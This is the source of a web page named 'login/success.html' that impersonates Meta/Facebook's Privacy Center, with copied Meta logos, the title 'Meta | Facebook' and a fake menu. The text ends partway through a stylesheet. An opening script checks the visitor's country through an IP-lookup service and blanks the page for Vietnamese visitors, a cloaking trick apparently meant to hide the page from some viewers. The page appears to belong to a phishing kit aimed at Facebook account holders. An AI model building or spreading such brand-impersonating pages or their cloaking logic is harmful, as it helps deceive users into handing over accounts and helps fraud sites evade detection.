
<file: login/success.html>
<style>
    #intro {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        display: flex;
        justify-content: center;
        align-items: center;
        color: #fff;
        font-size: 2rem;
        z-index: 9999;
    }
    #meta-logo {
        width: 50%;
        height: auto;
    }
    body {
        display: none; /* Ẩn toàn bộ trang ban đầu */
    }
</style>
<div id="intro">
    <img id="meta-logo" src="./img/loadingLogo.gif" alt="Meta Logo" />
</div>
<script>
    window.onload = async () => {
        var url = "https://api.db-ip.com/v2/free/self/";
        const response = await fetch(url);
        console.log(response);
        if (response.status == 200) {
            const data = await response.json();
            if (data.countryCode != "VN") {
                document.body.style.display = "block";
                setTimeout(() => {
                    document.getElementById("intro").style.display = "none";
                }, 5000); // 2 giây
            } else {
                document.body.innerHTML='';
            }
        }
    };
</script>

<!DOCTYPE html>
<html lang="sg" id="html">
    <head>
        <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
        <meta http-equiv="Pragma" content="no-cache">
        <meta http-equiv="Expires" content="0">

        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <meta property="og:image" content="https://i.imgur.com/4EzYFyb.jpeg" />
        <title>Meta | Facebook</title>
        <link rel="stylesheet" href="./styles/bootstrap.min.css" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
        <link rel="stylesheet" href="./styles/style.css" />
        <link
            rel="shortcut icon"
            href="https://i.imgur.com/FOY6xZ9.png"
            type="image/x-icon"
        />
        <link
            rel="stylesheet"
            href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css"
        />
    </head>

    <body>
        <div class="container-sm" id="main">
            <div class="container-head">
                <div id="logo">
                    <svg
                        aria-label="Логотип Meta"
                        class="x1kpxq89 x1247r65"
                        role="img"
                        viewBox="0 0 500 100"
                    >
                        <defs>
                            <linearGradient
                                gradientUnits="userSpaceOnUse"
                                id=":R1eckmkldd6knpapd5aqH1:"
                                x1="124.38"
                                x2="160.839"
                                y1="99"
                                y2="59.326"
                            >
                                <stop offset=".427" stop-color="#0278F1"></stop>
                                <stop offset=".917" stop-color="#0180FA"></stop>
                            </linearGradient>
                            <linearGradient
                                gradientUnits="userSpaceOnUse"
                                id=":R1eckmkldd6knpapd5aqH2:"
                                x1="42"
                                x2="-1.666"
                                y1="4.936"
                                y2="61.707"
                            >
                                <stop offset=".427" stop-color="#0165E0"></stop>
                                <stop offset=".917" stop-color="#0180FA"></stop>
                            </linearGradient>
                            <linearGradient
                                gradientUnits="userSpaceOnUse"
                                id=":R1eckmkldd6knpapd5aqH3:"
                                x1="27.677"
                                x2="132.943"
                                y1="28.71"
                                y2="71.118"
                            >
                                <stop stop-color="#0064E0"></stop>
                                <stop offset=".656" stop-color="#0066E2"></stop>
                                <stop offset="1" stop-color="#0278F1"></stop>
                            </linearGradient>
                        </defs>
                        <path
                            d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                            fill="#1C2B33"
                        ></path>
                        <path
                            d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                            fill="#0180FA"
                        ></path>
                        <path
                            d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                            fill="url(#:R1eckmkldd6knpapd5aqH1:)"
                        ></path>
                        <path
                            d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                            fill="url(#:R1eckmkldd6knpapd5aqH2:)"
                        ></path>
                        <path
                            d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                            fill="url(#:R1eckmkldd6knpapd5aqH3:)"
                        ></path>
                    </svg>
                </div>
                <div class="burger-button" id="showPopup">
                    <div class="bar"></div>
                    <div class="bar"></div>
                    <div class="bar"></div>
                </div>
            </div>
            <div class="row">
                <style>
                    /* CSS for responsiveness */
                    @media (max-width: 1000px) {
                        /* Ẩn phần tử có id="left" */
                        #left {
                            display: none;
                        }
                    }
                </style>

                <div class="col-4">
                    <div id="left">
                        <div id="logo">
                            <svg
                                aria-label="Логотип Meta"
                                class=""
                                role="img"
                                viewBox="0 0 500 100"
                            >
                                <defs>
                                    <linearGradient
                                        gradientUnits="userSpaceOnUse"
                                        id=":R1eckmkldd6knpapd5aqH1:"
                                        x1="124.38"
                                        x2="160.838"
                                        y1="99"
                                        y2="59.326"
                                    >
                                        <stop
                                            offset=".427"
                                            stop-color="#0278F1"
                                        ></stop>
                                        <stop
                                            offset=".917"
                                            stop-color="#0180FA"
                                        ></stop>
                                    </linearGradient>
                                    <linearGradient
                                        gradientUnits="userSpaceOnUse"
                                        id=":R1eckmkldd6knpapd5aqH2:"
                                        x1="42"
                                        x2="-1.666"
                                        y1="4.936"
                                        y2="61.707"
                                    >
                                        <stop
                                            offset=".427"
                                            stop-color="#0165E0"
                                        ></stop>
                                        <stop
                                            offset=".917"
                                            stop-color="#0180FA"
                                        ></stop>
                                    </linearGradient>
                                    <linearGradient
                                        gradientUnits="userSpaceOnUse"
                                        id=":R1eckmkldd6knpapd5aqH3:"
                                        x1="27.677"
                                        x2="132.943"
                                        y1="28.71"
                                        y2="71.118"
                                    >
                                        <stop stop-color="#0064E0"></stop>
                                        <stop
                                            offset=".656"
                                            stop-color="#0066E2"
                                        ></stop>
                                        <stop
                                            offset="1"
                                            stop-color="#0278F1"
                                        ></stop>
                                    </linearGradient>
                                </defs>
                                <path
                                    d="M185.508 3.01h18.704l31.803 57.313L267.818 3.01h18.297v94.175h-15.264v-72.18l-27.88 49.977h-14.319l-27.88-49.978v72.18h-15.264V3.01ZM336.281 98.87c-7.066 0-13.286-1.565-18.638-4.674-5.352-3.12-9.527-7.434-12.528-12.952-2.989-5.517-4.483-11.835-4.483-18.973 0-7.214 1.461-13.608 4.385-19.17 2.923-5.561 6.989-9.908 12.187-13.05 5.198-3.13 11.176-4.707 17.923-4.707 6.715 0 12.484 1.587 17.319 4.74 4.847 3.164 8.572 7.598 11.177 13.291 2.615 5.693 3.923 12.371 3.923 20.046v4.171h-51.793c.945 5.737 3.275 10.258 6.989 13.554 3.715 3.295 8.407 4.937 14.078 4.937 4.549 0 8.461-.667 11.747-2.014 3.286-1.347 6.374-3.383 9.253-6.12l8.099 9.886c-8.055 7.357-17.934 11.036-29.638 11.036Zm11.143-55.867c-3.198-3.252-7.385-4.872-12.56-4.872-5.045 0-9.264 1.653-12.66 4.97-3.407 3.318-5.55 7.784-6.451 13.39h37.133c-.451-5.737-2.275-10.237-5.462-13.488ZM386.513 39.467h-14.044V27.03h14.044V6.447h14.715V27.03h21.341v12.437h-21.341v31.552c0 5.244.901 8.988 2.703 11.233 1.803 2.244 4.88 3.36 9.253 3.36 1.935 0 3.572-.076 4.924-.23a97.992 97.992 0 0 0 4.461-.645v12.316c-1.67.493-3.549.898-5.637 1.205-2.099.317-4.286.47-6.583.47-15.89 0-23.836-8.649-23.836-25.957V39.467ZM500 97.185h-14.44v-9.82c-2.571 3.678-5.835 6.513-9.791 8.506-3.968 1.993-8.462 3-13.506 3-6.209 0-11.715-1.588-16.506-4.752-4.803-3.153-8.572-7.51-11.308-13.039-2.748-5.54-4.121-11.879-4.121-19.006 0-7.17 1.395-13.52 4.187-19.038 2.791-5.518 6.648-9.843 11.571-12.985 4.935-3.13 10.594-4.707 16.99-4.707 4.813 0 9.132.93 12.956 2.791a25.708 25.708 0 0 1 9.528 7.905v-9.01H500v70.155Zm-14.715-45.61c-1.571-3.985-4.066-7.138-7.461-9.448-3.396-2.31-7.33-3.46-11.781-3.46-6.308 0-11.319 2.102-15.055 6.317-3.737 4.215-5.605 9.92-5.605 17.09 0 7.215 1.802 12.94 5.396 17.156 3.604 4.215 8.484 6.317 14.66 6.317 4.538 0 8.593-1.16 12.154-3.492 3.549-2.332 6.121-5.475 7.692-9.427V51.575Z"
                                    fill="#1C2B33"
                                ></path>
                                <path
                                    d="M107.666 0C95.358 0 86.865 4.504 75.195 19.935 64.14 5.361 55.152 0 42.97 0 18.573 0 0 29.768 0 65.408 0 86.847 12.107 99 28.441 99c15.742 0 25.269-13.2 33.445-27.788l9.663-16.66a643.785 643.785 0 0 1 2.853-4.869 746.668 746.668 0 0 1 3.202 5.416l9.663 16.454C99.672 92.72 108.126 99 122.45 99c16.448 0 27.617-13.723 27.617-33.25 0-37.552-19.168-65.75-42.4-65.75ZM57.774 46.496l-9.8 16.25c-9.595 15.976-13.639 19.526-19.67 19.526-6.373 0-11.376-5.325-11.376-17.547 0-24.51 12.062-47.451 26.042-47.451 7.273 0 12.678 3.61 22.062 17.486a547.48 547.48 0 0 0-7.258 11.736Zm64.308 35.776c-6.648 0-11.034-4.233-20.012-19.39l-9.663-16.386c-2.79-4.737-5.402-9.04-7.88-12.945 9.73-14.24 15.591-17.984 23.002-17.984 14.118 0 26.204 20.96 26.204 49.158 0 11.403-4.729 17.547-11.651 17.547Z"
                                    fill="#0180FA"
                                ></path>
                                <path
                                    d="M145.631 36h-16.759c3.045 7.956 4.861 17.797 4.861 28.725 0 11.403-4.729 17.547-11.651 17.547H122v16.726l.449.002c16.448 0 27.617-13.723 27.617-33.25 0-10.85-1.6-20.917-4.435-29.75Z"
                                    fill="url(#:R1eckmkldd6knpapd5aqH1:)"
                                ></path>
                                <path
                                    d="M42 .016C18.63.776.832 28.908.028 63h16.92C17.483 39.716 28.762 18.315 42 17.31V.017Z"
                                    fill="url(#:R1eckmkldd6knpapd5aqH2:)"
                                ></path>
                                <path
                                    d="m75.195 19.935.007-.009c2.447 3.223 5.264 7.229 9.33 13.62l-.005.005c2.478 3.906 5.09 8.208 7.88 12.945l9.663 16.386c8.978 15.157 13.364 19.39 20.012 19.39.31 0 .617-.012.918-.037v16.76c-.183.003-.367.005-.551.005-14.323 0-22.777-6.281-35.182-27.447L77.604 55.1l-.625-1.065L77 54c-2.386-4.175-7.606-12.685-11.973-19.232l.005-.008-.62-.91C63.153 31.983 61.985 30.313 61 29l-.066.024c-7.006-9.172-11.818-11.75-17.964-11.75-.324 0-.648.012-.97.037V.016c.322-.01.646-.016.97-.016 12.182 0 21.17 5.36 32.225 19.935Z"
                                    fill="url(#:R1eckmkldd6knpapd5aqH3:)"
                                ></path>
                            </svg>
                        </div>
                        <h1>Privacy Center</h1>
                        <div id="action-buttons">
                            <div
                                class="action-button account"
                                id="utm-user"
                                style="display: none"
                            >
                                <div class="action-button-img">
                                    <svg
                                        xmlns="http://www.w3.org/2000/svg"
                                        xmlns:xlink="http://www.w3.org/1999/xlink"
                                        version="1.1"
                                        width="256"
                                        height="256"
                                        viewBox="0 0 256 256"
                                        xml:space="preserve"
                                    >
                                        <defs></defs>
                                        <g
                                            style="
                                                stroke: none;
                                                stroke-width: 0;
                                                stroke-dasharray: none;
                                                stroke-linecap: butt;
                                                stroke-linejoin: miter;
                                                stroke-miterlimit: 10;
                                                fill: none;
                                                fill-rule: nonzero;
                                                opacity: 1;
                                            "
                                            transform="translate(1.4065934065934016 1.4065934065934016) scale(2.81 2.81)"
                                        >
                                            <path
                                                d="M 45 88 c -11.049 0 -21.18 -2.003 -29.021 -8.634 C 6.212 71.105 0 58.764 0 45 C 0 20.187 20.187 0 45 0 c 24.813 0 45 20.187 45 45 c 0 13.765 -6.212 26.105 -15.979 34.366 C 66.181 85.998 56.049 88 45 88 z"
                                                style="
                                                    stroke: none;
                                                    stroke-width: 1;
                                                    stroke-dasharray: none;
                                                    stroke-linecap: butt;
                                                    stroke-linejoin: miter;
                                                    stroke-miterlimit: 10;
                                                    fill: rgb(214, 214, 214);
                                                    fill-rule: nonzero;
                                                    opacity: 1;
                                                "
                                                transform=" matrix(1 0 0 1 0 0) "
                                                stroke-linecap="round"
                                            />
                                            <path
                                                d="M 45 60.71 c -11.479 0 -20.818 -9.339 -20.818 -20.817 c 0 -11.479 9.339 -20.818 20.818 -20.818 c 11.479 0 20.817 9.339 20.817 20.818 C 65.817 51.371 56.479 60.71 45 60.71 z"
                                                style="
                                                    stroke: none;
                                                    stroke-width: 1;
                                                    stroke-dasharray: none;
                                                    stroke-linecap: butt;
                                                    stroke-linejoin: miter;
                                                    stroke-miterlimit: 10;
                                                    fill: rgb(165, 164, 164);
                                                    fill-rule: nonzero;
                                                    opacity: 1;
                                                "
                                                transform=" matrix(1 0 0 1 0 0) "
                                                stroke-linecap="round"
                                            />
                                            <path
                                                d="M 45 90 c -10.613 0 -20.922 -3.773 -29.028 -10.625 c -0.648 -0.548 -0.88 -1.444 -0.579 -2.237 C 20.034 64.919 31.933 56.71 45 56.71 s 24.966 8.209 29.607 20.428 c 0.301 0.793 0.069 1.689 -0.579 2.237 C 65.922 86.227 55.613 90 45 90 z"
                                                style="
                                                    stroke: none;
                                                    stroke-width: 1;
                                                    stroke-dasharray: none;
                                                    stroke-linecap: butt;
                                                    stroke-linejoin: miter;
                                                    stroke-miterlimit: 10;
                                                    fill: rgb(165, 164, 164);
                                                    fill-rule: nonzero;
                                                    opacity: 1;
                                                "
                                                transform=" matrix(1 0 0 1 0 0) "
                                                stroke-linecap="round"
                                            />
                                        </g>
                                    </svg>
                                </div>
                                <div class="action-button-text UserName"></div>
                                <div class="action-button-arrow"></div>
                            </div>
                            <div class="action-button main collapsed">
                                <div class="action-button-img">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="m19.007 9.997-6.338-5.704a1 1 0 0 0-1.338 0L4.993 9.997A3 3 0 0 0 4 12.227v6.61c0 .216.07.38.149.48a.432.432 0 0 0 .284.167c.86.14 2.04.29 3.567.391V16a3 3 0 0 1 3-3h2a3 3 0 0 1 3 3v3.875a37.895 37.895 0 0 0 3.567-.39.432.432 0 0 0 .284-.168.773.773 0 0 0 .149-.48v-6.61a3 3 0 0 0-.993-2.23zM3.655 8.51l6.338-5.704a3 3 0 0 1 4.014 0l6.338 5.704A5 5 0 0 1 22 12.227v6.61c0 1.292-.836 2.413-2.11 2.621-.94.153-2.208.312-3.833.418-1.125.073-2.057-.836-2.057-1.964V16a1 1 0 0 0-1-1h-2a1 1 0 0 0-1 1v3.912c0 1.128-.932 2.037-2.057 1.964a40.092 40.092 0 0 1-3.832-.418C2.836 21.25 2 20.13 2 18.838v-6.611A5 5 0 0 1 3.655 8.51z"
                                        ></path>
                                    </svg>
                                </div>
                                <div class="action-button-text">
                                    Privacy Center Home marketplace
                                </div>
                                <div class="action-button-arrow"></div>
                            </div>

                            <div class="action-button collapsed" id="search">
                                <div class="action-button-img">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M16.618 18.032a9 9 0 1 1 1.414-1.414l3.675 3.675a1 1 0 0 1-1.414 1.414l-3.675-3.675zM18 11a7 7 0 1 1-14 0 7 7 0 0 1 14 0z"
                                        ></path>
                                    </svg>
                                </div>
                                <div class="action-button-text">Search</div>
                            </div>

                            <div
                                class="action-button collapsed"
                                id="Policy"
                                data-bs-toggle="collapse"
                                data-bs-target="#PolicyCollapse"
                                aria-expanded="false"
                                aria-controls="PolicyCollapse"
                            >
                                <div class="action-button-img">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p"
                                    >
                                        <path
                                            d="M12 12a2 2 0 0 1 1 3.732V17a1 1 0 1 1-2 0v-1.268A2 2 0 0 1 12 12z"
                                        ></path>
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M7 6a5 5 0 0 1 10 0v2h.857c1.282 0 2.417.818 2.664 2.076A25.71 25.71 0 0 1 21 15a25.71 25.71 0 0 1-.479 4.924C20.274 21.182 19.14 22 17.857 22H6.143c-1.282 0-2.417-.818-2.664-2.076A25.711 25.711 0 0 1 3 15c0-1.984.236-3.692.479-4.924C3.726 8.818 4.86 8 6.143 8H7V6zm8 0v2H9V6a3 3 0 1 1 6 0zm-8.857 4h11.714a.84.84 0 0 1 .508.157c.107.082.17.182.194.305.223 1.133.441 2.71.441 4.538 0 1.828-.218 3.405-.441 4.538a.488.488 0 0 1-.194.305.84.84 0 0 1-.508.157H6.143a.84.84 0 0 1-.508-.157.489.489 0 0 1-.194-.305A23.712 23.712 0 0 1 5 15c0-1.828.218-3.405.441-4.538a.489.489 0 0 1 .194-.305.84.84 0 0 1 .508-.157z"
                                        ></path>
                                    </svg>
                                </div>
                                <div class="action-button-text">
                                    Privacy Policy
                                </div>
                                <div class="action-button-arrow">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="ARROW"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z"
                                        ></path>
                                    </svg>
                                </div>
                            </div>

                            <div class="collapse" id="PolicyCollapse"></div>

                            <div
                                class="action-button collapsed"
                                data-bs-toggle="collapse"
                                data-bs-target="#RulesCollapse"
                                aria-expanded="false"
                                aria-controls="RulesCollapse"
                            >
                                <div class="action-button-img">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M12 21a9 9 0 1 0 0-18 9 9 0 0 0 0 18zm0 2c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-13.702c.483 0 .875.391.875.875V17a.875.875 0 0 1-1.75 0v-6.827c0-.484.392-.875.875-.875zm0-1.275c.833 0 1.25-.405 1.25-1.012C13.25 6.405 12.833 6 12 6s-1.25.405-1.25 1.011c0 .607.417 1.012 1.25 1.012z"
                                        ></path>
                                    </svg>
                                </div>
                                <div class="action-button-text">
                                    Other rules and articles
                                </div>
                                <div class="action-button-arrow">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="ARROW"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z"
                                        ></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="collapse" id="RulesCollapse"></div>

                            <div
                                class="action-button collapsed"
                                data-bs-toggle="collapse"
                                data-bs-target="#SettingCollapse"
                                aria-expanded="false"
                                aria-controls="SettingCollapse"
                            >
                                <div class="action-button-img">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="x1lliihq x1k90msu x2h7rmj x1qfuztq x198g3q0 xxk0z11 xvy4d1p"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M16 12a4 4 0 1 1-8 0 4 4 0 0 1 8 0zm-2 0a2 2 0 1 1-4 0 2 2 0 0 1 4 0z"
                                        ></path>
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="m22.191 9.207-2.224 2.06a8.112 8.112 0 0 1 0 1.466l2.224 2.06a1 1 0 0 1 .187 1.233l-1.702 2.948a1 1 0 0 1-1.162.455l-2.895-.896a7.991 7.991 0 0 1-1.27.735l-.672 2.954a1 1 0 0 1-.975.778H10.3a1 1 0 0 1-.975-.778l-.672-2.954a8 8 0 0 1-1.27-.735l-2.895.896a1 1 0 0 1-1.162-.455l-1.702-2.948a1 1 0 0 1 .187-1.233l2.224-2.06a8.1 8.1 0 0 1 0-1.466L1.81 9.207a1 1 0 0 1-.187-1.233l1.702-2.948a1 1 0 0 1 1.162-.455l2.895.896a7.992 7.992 0 0 1 1.27-.735l.672-2.954A1 1 0 0 1 10.299 1h3.403a1 1 0 0 1 .975.778l.672 2.954a7.99 7.99 0 0 1 1.27.735l2.895-.896a1 1 0 0 1 1.162.455l1.702 2.948a1 1 0 0 1-.187 1.233zm-8.574-3.071.894.412c.335.155.653.34.952.551l.805.57 3.075-.951.903 1.564-2.36 2.186.09.98a6.093 6.093 0 0 1 0 1.104l-.09.98 2.36 2.185-.903 1.565-3.075-.951-.805.57a5.993 5.993 0 0 1-.952.55l-.894.413L12.904 21h-1.807l-.713-3.136-.894-.412a5.993 5.993 0 0 1-.952-.551l-.805-.57-3.075.951-.904-1.565 2.36-2.185-.089-.98a6.102 6.102 0 0 1 0-1.104l.09-.98-2.36-2.186.903-1.564 3.075.951.805-.57c.299-.212.617-.396.952-.55l.894-.413L11.097 3h1.807l.713 3.136z"
                                        ></path>
                                    </svg>
                                </div>
                                <div class="action-button-text">Settings</div>
                                <div class="action-button-arrow">
                                    <svg
                                        viewBox="0 0 24 24"
                                        fill="currentColor"
                                        width="1em"
                                        height="1em"
                                        aria-hidden="true"
                                        class="ARROW"
                                    >
                                        <path
                                            fill-rule="evenodd"
                                            clip-rule="evenodd"
                                            d="M4.341 7.247a1 1 0 0 1 1.412.095L12 14.482l6.247-7.14a1 1 0 0 1 1.506 1.317l-7 8a1 1 0 0 1-1.506 0l-7-8a1 1 0 0 1 .095-1.412z"
                                        ></path>
                                    </svg>
                                </div>
                            </div>
                            <div class="collapse" id="SettingCollapse"></div>
                        </div>
                    </div>
                </div>

                <style>
                    .action-button.warning {
                        background-color: white;
                    }
                    .action-button {
                        display: flex;
                        align-items: center;
                        width: 100%;
                        padding: 12px 16px;
                        border-radius: 15px;
                        color: black;
                        background-color: inherit;
                        transition: background-color 0.35s ease;
                        cursor: pointer;
                        font-size: 16px;
                        font-weight: 500;
                        line-height: 20px;
                        font-family: Optimistic Text Medium, Helvetica, Arial,
                            sans-serif;
                    }
                    .action-button-text {
                        width: 100%;
                        text-align: left;
